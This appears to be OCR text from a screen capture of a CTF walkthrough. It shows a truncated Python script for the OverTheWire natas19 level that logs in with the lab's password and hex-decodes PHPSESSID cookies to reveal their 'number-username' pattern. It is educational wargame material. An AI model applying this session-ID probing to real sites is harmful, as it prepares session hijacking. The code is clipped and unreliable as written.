 Build output - Sublime Text 2 (UNREGISTERED)
En
8:50 AM
John Hammond
natas19.py
1 bin/env python
2 ding: utf-8 -*-
3
4 requests
5 re
6
7 e = 'natas19'
8 d = '4IwIrekcuZlA9OsjOkoUtwU6lhokCPYs'
9
10 ttp://%s.natas.labs.overthewire.org/' % username
11
12 n range(10):
13
14 sion = requests.Session()
15
16 esponse = session.get(url, auth = (username, password) )
17 ponse = session.post(url, data = { "username" : "please",
18
19 nt session.cookies["PHPSESSID"].decode('hex')
20
Build output
1 593-please
2 370-please
3 342-please
4 622-please
5 616-please
6 476-please
7 255-please
8 352-please
9 241-please
10 624-please
11 [Finished in 2.4s]
Line 11, Column 13
Tab Size: 4
HTML